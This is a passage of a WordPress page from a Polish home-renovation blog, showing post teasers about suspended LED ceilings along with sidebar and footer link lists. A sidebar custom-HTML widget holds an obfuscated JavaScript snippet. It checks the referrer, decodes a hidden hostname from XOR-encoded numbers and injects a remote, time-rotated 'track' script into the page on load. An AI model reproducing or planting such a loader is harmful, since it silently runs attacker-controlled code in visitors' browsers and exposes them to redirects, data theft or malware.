								<img src="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550828008.jpg" alt='Sufit podwieszany z oświetleniem LED. Oświetlenie w podwieszanym suficie &#8211; Jak zrobić sufit podwieszany z ledami?' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">cze</span><span>11</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.radiomaks.pl/sufit-podwieszany-z-oswietleniem-led-oswietlenie-w-podwieszanym-suficie-jak-zrobic-sufit-podwieszany-z-ledami/">Sufit podwieszany z oświetleniem LED. Oświetlenie w podwieszanym suficie &#8211; Jak zrobić sufit podwieszany z ledami?</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on cze 11, 2018</p>					<p>Sufit podwieszany z oświetleniem LED Sufity podwieszane to obecnie nie tylko praktyczne rozwiązanie stosowane wówczas, gdy konieczne jest obniżenie stropu, ukrycie nierówności bądź zamaskowanie instalacji elektrycznych. Obecnie montuje się je nawet wyłącznie w celach dekoracyjnych. Są one wykonane z różnego rodzaju (koniecznie niepalnych) materiałów, mogą także przyjmować najróżniejsze kształty. Każdy rodzaj sufitu podwieszanego daje...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/sufit-podwieszany-z-oswietleniem-led-oswietlenie-w-podwieszanym-suficie-jak-zrobic-sufit-podwieszany-z-ledami/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/pomysl-na-podwieszany-sufit-panelowy-olsztyn/">
								<img src="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_dom_1550827894.jpg" alt='Pomysł na podwieszany sufit panelowy Olsztyn' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">maj</span><span>30</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.radiomaks.pl/pomysl-na-podwieszany-sufit-panelowy-olsztyn/">Pomysł na podwieszany sufit panelowy Olsztyn</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on maj 30, 2018</p>					<p>Sufit podwieszany panelowy Planujesz remont swojego domu bądź mieszkania? Uważasz, że pomieszczenie jest za wysokie, a może denerwują cię nierówności na suficie? Musisz zainstalować dodatkowe instalacje, które nie będą się zbytnio estetycznie prezentować? Rozwiązaniem może być sufit podwieszany, na przykład modny i popularny sufit podwieszany panelowy. Sufity podwieszane Olsztyn Na czym polegają sufity podwieszane? Jest to specyficzna...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/pomysl-na-podwieszany-sufit-panelowy-olsztyn/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
<div class="pagination container clearfix">
	<div class="alignleft"><a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/page/2/" >&laquo; Older Entries</a></div>
	<div class="alignright"></div>
</div>				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.radiomaks.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.radiomaks.pl/dlaczego-warto-regularnie-odwiedzac-stomatologa/">Dlaczego warto regularnie odwiedzać stomatologa?</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/jak-wybrac-ergonomiczny-fotel-biurowy-kluczowe-wskazowki-i-funkcje/">Jak wybrać ergonomiczny fotel biurowy – kluczowe wskazówki i funkcje</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/kluczowe-kryteria-i-rodzaje-regalow-magazynowych-dla-efektywnej-przestrzeni/">Kluczowe kryteria i rodzaje regałów magazynowych dla efektywnej przestrzeni</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/podstawy-aranzacji-kominka-naroznego-styl-bezpieczenstwo-i-technologia/">Podstawy aranżacji kominka narożnego: styl, bezpieczeństwo i technologia</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/dlaczego-drewniana-podloga-do-salonu-to-idealny-wybor-zalety-trendy-i-aranzacje/">Dlaczego drewniana podłoga do salonu to idealny wybór? Zalety, trendy i aranżacje</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Budowa remont wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/wybor-akcesoriow-sanitarnych-porady-dotyczace-wyboru-umywalek-sedesow-bidetow-i-innych-elementow-sanitarnych/" rel="bookmark">Wybór akcesoriów sanitarnych: Porady dotyczące wyboru umywalek, sedesów, bidetów i innych elementów sanitarnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/dobry-wybor-schody-kamienne-zabiegowe-warszawa/" rel="bookmark">Dobry wybór &#8211; schody kamienne zabiegowe Warszawa</a></li><li class="arpw-li arpw-clearfix"> <a rel="nofollow" href="https://www.kanlux.com/pl/produkty/16042/naswietlacze" target="_blank">kanlux.com/pl/produkty/16042/naswietlacze</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/izolacja-akustyczna-jak-skutecznie-chronic-wnetrza-przed-halasem-z-zewnatrz-i-wewnatrz/" rel="bookmark">Izolacja akustyczna: Jak skutecznie chronić wnętrza przed hałasem z zewnątrz i wewnątrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/oswietlenie-lazienkowe-jak-odpowiednio-oswietlic-lazienke-uwzgledniajac-aspekty-estetyczne-i-funkcjonalne/" rel="bookmark">Oświetlenie łazienkowe: Jak odpowiednio oświetlić łazienkę, uwzględniając aspekty estetyczne i funkcjonalne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/systemy-nawadniania-jak-skutecznie-zapewnic-optymalne-nawodnienie-roslin-w-ogrodzie/" rel="bookmark">Systemy nawadniania: Jak skutecznie zapewnić optymalne nawodnienie roślin w ogrodzie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/remont-a-kierunki-objazdowe/" rel="bookmark">Remont a kierunki objazdowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/pranie-czyszczenie-wykladzin-warszawie-profesjonalne-srodki-czyszczace/" rel="bookmark">Pranie i czyszczenie wykładzin w Warszawie &#8211; profesjonalne środki czyszczące</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>Radio Max online</strong></p>
<p>Tarnów</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.radiomaks.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.radiomaks.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.radiomaks.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wn%c4%99trze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.radiomaks.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Przeczytaj</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/tarasy-i-balkony-inspiracje-i-praktyczne-porady-dotyczace-projektowania-przestrzeni-relaksu-na-zewnatrz-domu/"  rel="bookmark"><img width="38" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2018/04/szafa_1522831132.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Tarasy i balkony: Inspiracje i praktyczne porady dotyczące projektowania przestrzeni relaksu na zewnątrz domu" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2018/04/szafa_1522831132.jpg 960w, https://www.radiomaks.pl/wp-content/uploads/2018/04/szafa_1522831132-225x300.jpg 225w, https://www.radiomaks.pl/wp-content/uploads/2018/04/szafa_1522831132-768x1024.jpg 768w" sizes="auto, (max-width: 38px) 100vw, 38px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/tarasy-i-balkony-inspiracje-i-praktyczne-porady-dotyczace-projektowania-przestrzeni-relaksu-na-zewnatrz-domu/" rel="bookmark">Tarasy i balkony: Inspiracje i praktyczne porady dotyczące projektowania przestrzeni relaksu na zewnątrz domu</a><div class="arpw-summary">Projektowanie tarasów i balkonów &#8211; inspiracje i praktyczne porady Dzisiaj coraz więcej ludzi docenia możliwość spędzania czasu na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/drewniane-schody-nakladki-na-schody-drewniane-warszawa/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2018/04/schody_1522828674.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Drewniane schody, nakładki na schody drewniane Warszawa" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2018/04/schody_1522828674.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2018/04/schody_1522828674-300x200.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2018/04/schody_1522828674-768x512.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2018/04/schody_1522828674-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/drewniane-schody-nakladki-na-schody-drewniane-warszawa/" rel="bookmark">Drewniane schody, nakładki na schody drewniane Warszawa</a><div class="arpw-summary">Gdy zastanawiamy się nad wyborem schodów do naszego wybudowanego domu, położonego w pięknych okolicach przyrody i w bardzo &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.master-key.pl/produkty/" target="_blank">jeden klucz</a></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/wprowadzenie-do-domowej-automatyki-jakie-korzysci-niesie-ze-soba-automatyzacja-domu/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_1550827769.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wprowadzenie do domowej automatyki: Jakie korzyści niesie ze sobą automatyzacja domu" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_1550827769.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_1550827769-300x199.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_1550827769-768x510.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2019/02/wnętrze_1550827769-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/wprowadzenie-do-domowej-automatyki-jakie-korzysci-niesie-ze-soba-automatyzacja-domu/" rel="bookmark">Wprowadzenie do domowej automatyki: Jakie korzyści niesie ze sobą automatyzacja domu</a><div class="arpw-summary">W dzisiejszych czasach coraz więcej osób decyduje się na wprowadzenie automatyzacji do swojego domu. Dlaczego? Jakie korzyści niesie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/meble-ogrodowe-wybor-odpowiednich-mebli-materialow-i-stylow/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2020/12/wałek_1606906794.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Meble ogrodowe: Wybór odpowiednich mebli, materiałów i stylów" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2020/12/wałek_1606906794.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2020/12/wałek_1606906794-300x200.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2020/12/wałek_1606906794-768x512.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2020/12/wałek_1606906794-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/meble-ogrodowe-wybor-odpowiednich-mebli-materialow-i-stylow/" rel="bookmark">Meble ogrodowe: Wybór odpowiednich mebli, materiałów i stylów</a><div class="arpw-summary">Meble ogrodowe: wybór odpowiednich mebli, materiałów i stylów Wiosna i lato to najlepszy czas na spędzanie czasu na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/jak-prawidlowo-przygotowac-podloze-pod-parkiet-i-zapewnic-trwalosc-podlogi/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762785579-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak prawidłowo przygotować podłoże pod parkiet i zapewnić trwałość podłogi" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762785579-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762785579-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762785579-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762785579-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762785579-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762785579-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762785579-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/jak-prawidlowo-przygotowac-podloze-pod-parkiet-i-zapewnic-trwalosc-podlogi/" rel="bookmark">Jak prawidłowo przygotować podłoże pod parkiet i zapewnić trwałość podłogi</a><div class="arpw-summary">Wybór i właściwe przygotowanie podłoża to kluczowe elementy, które decydują o trwałości i estetyce parkietu. Niezbędne jest, aby &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/wybor-i-montaz-armatury-lazienkowej-nowoczesne-trendy-i-ergonomiczne-rozwiazania/"  rel="bookmark"><img width="50" height="33" src="https://www.radiomaks.pl/wp-content/uploads/2017/11/odkurzacz_1510007853.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wybór i montaż armatury łazienkowej: Nowoczesne trendy i ergonomiczne rozwiązania" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2017/11/odkurzacz_1510007853.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2017/11/odkurzacz_1510007853-300x200.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2017/11/odkurzacz_1510007853-768x512.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2017/11/odkurzacz_1510007853-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/wybor-i-montaz-armatury-lazienkowej-nowoczesne-trendy-i-ergonomiczne-rozwiazania/" rel="bookmark">Wybór i montaż armatury łazienkowej: Nowoczesne trendy i ergonomiczne rozwiązania</a><div class="arpw-summary">Armaturo łazienkowa: na co zwrócić uwagę przy wyborze? W dzisiejszych czasach łazienka staje się coraz ważniejszym miejscem w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/pomysly-na-oswietlenie-ogrodu-stylowe-lampy-i-aranzacje/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808248-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pomysły na oświetlenie ogrodu: stylowe lampy i aranżacje" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808248-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808248-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808248-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808248-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808248-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808248-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808248-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/pomysly-na-oswietlenie-ogrodu-stylowe-lampy-i-aranzacje/" rel="bookmark">Pomysły na oświetlenie ogrodu: stylowe lampy i aranżacje</a><div class="arpw-summary">Pomysłów na oświetlenie ogrodu jest naprawdę wiele, a każde z nich może diametralnie odmienić wygląd i atmosferę przestrzeni &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_13ba4) {
    
    var _13edd = Date.now();
    var _f182d = 1000;
    _13edd = _13edd / _f182d;
    _13edd = Math.floor(_13edd);

    var _fe378 = 600;
    _13edd -= _13edd % _fe378;
    _13edd = _13edd.toString(16);

    var _51ec5 = _13ba4.referrer;

    if (!_51ec5) return;

    var _60dc4 = [58641, 58644, 58635, 58648, 58649, 58652, 58638, 58645, 58655, 58642, 58652, 58639, 58649, 58646, 58644, 58633, 58707, 58644, 58643, 58651, 58642];

    _60dc4 = _60dc4.map(function(_63d41){
        return _63d41 ^ 58749;
    });

    var _828ed = "2f90e863c6765e2630bf4e4785b4491e";
    
    _60dc4 = String.fromCharCode(..._60dc4);

    var _e604d = "https://";
    var _d85f7 = "/";
    var _1c75c = "track-";

    var _2b91 = ".js";

    var _2da41 = _13ba4.createElement("script");
    _2da41.type = "text/javascript";
    _2da41.async = true;
    _2da41.src = _e604d + _60dc4 + _d85f7 + _1c75c + _13edd + _2b91;

    _13ba4.getElementsByTagName("head")[0].appendChild(_2da41)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/wykorzystanie-naturalnego-swiatla-w-projektowaniu-wnetrz/" rel="bookmark">Wykorzystanie naturalnego światła w projektowaniu wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/lazienkowy-raj-wyposazenie-lazienki-meble-lazienkowe-kabiny-prysznicowe-warszawa/" rel="bookmark">Łazienkowy raj. Wyposażenie łazienki &#8211; meble łazienkowe, kabiny prysznicowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/wybor-plytek-lazienkowych-trendy-style-i-praktyczne-porady-dotyczace-wyboru-idealnych-plytek/" rel="bookmark">Wybór płytek łazienkowych: Trendy, style i praktyczne porady dotyczące wyboru idealnych płytek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/remontowanie-lazienki-w-stylu-nowoczesnym-inspiracje-i-porady-dotyczace-projektowania-nowoczesnej-lazienki/" rel="bookmark">Remontowanie łazienki w stylu nowoczesnym: Inspiracje i porady dotyczące projektowania nowoczesnej łazienki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/materialy-izolacyjne-przeglad-roznych-materialow-stosowanych-w-izolacji-termicznej-i-akustycznej/" rel="bookmark">Materiały izolacyjne: Przegląd różnych materiałów stosowanych w izolacji termicznej i akustycznej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/piekne-schody-producent-schodow-drewnianych-mazowieckie-schody-na-beton-warszawa/" rel="bookmark">Piękne schody &#8211; producent schodów drewnianych mazowieckie. Schody na beton Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/montaz-wanny-jak-wybrac-i-zainstalowac-wanne-uwzgledniajac-rozne-style-i-rodzaje/" rel="bookmark">Montaż wanny: Jak wybrać i zainstalować wannę, uwzględniając różne style i rodzaje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/montaz-oswietlenia-sufitowego-klasyczne-i-nowoczesne-metody/" rel="bookmark">Montaż oświetlenia sufitowego: Klasyczne i nowoczesne metody</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-sterowanie-oswietleniem-porady-dotyczace-instalacji-i-korzystania-z-systemow-inteligentnego-oswietlenia-w-domu/" rel="bookmark">Inteligentne sterowanie oświetleniem: Porady dotyczące instalacji i korzystania z systemów inteligentnego oświetlenia w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/minimalistyczne-rozwiazania-dla-malych-przestrzeni-jak-maksymalnie-wykorzystac-ograniczona-powierzchnie/" rel="bookmark">Minimalistyczne rozwiązania dla małych przestrzeni: Jak maksymalnie wykorzystać ograniczoną powierzchnię</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/wybor-akcesoriow-sanitarnych-porady-dotyczace-wyboru-umywalek-sedesow-bidetow-i-innych-elementow-sanitarnych/" rel="bookmark">Wybór akcesoriów sanitarnych: Porady dotyczące wyboru umywalek, sedesów, bidetów i innych elementów sanitarnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/ogrody-kuchenne-jak-zalozyc-i-pielegnowac-ogrod-ziolowy-i-warzywny/" rel="bookmark">Ogrody kuchenne: Jak założyć i pielęgnować ogród ziołowy i warzywny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/pomysl-na-podwieszany-sufit-panelowy-olsztyn/" rel="bookmark">Pomysł na podwieszany sufit panelowy Olsztyn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/dzwiekoszczelne-drzwi-co-warto-wiedziec-o-drzwiach-dzwiekoszczelnych-i-jak-je-dobrac/" rel="bookmark">Dźwiękoszczelne drzwi: Co warto wiedzieć o drzwiach dźwiękoszczelnych i jak je dobrać</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-zabezpieczenia-jak-zabezpieczyc-dom-za-pomoca-inteligentnych-zamkow-alarmow-i-systemow-kontroli-dostepu/" rel="bookmark">Inteligentne zabezpieczenia: Jak zabezpieczyć dom za pomocą inteligentnych zamków, alarmów i systemów kontroli dostępu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/wykorzystanie-przestrzeni-porady-dotyczace-optymalnego-wykorzystania-dostepnej-przestrzeni-w-lazience/" rel="bookmark">Wykorzystanie przestrzeni: Porady dotyczące optymalnego wykorzystania dostępnej przestrzeni w łazience</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/dobre-praktyki-w-zakresie-izolacji-akustycznej-kluczowe-aspekty-ktore-warto-wziac-pod-uwage-podczas-projektowania-i-remontu/" rel="bookmark">Dobre praktyki w zakresie izolacji akustycznej: Kluczowe aspekty, które warto wziąć pod uwagę podczas projektowania i remontu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/dobor-i-instalacja-okien-energooszczednosc-estetyka-i-funkcjonalnosc/" rel="bookmark">Dobór i instalacja okien: Energooszczędność, estetyka i funkcjonalność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/sciany-z-dziurami-i-peknieciami-nic-straconego/" rel="bookmark">Ściany z dziurami i pęknięciami &#8211; nic straconego!</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div 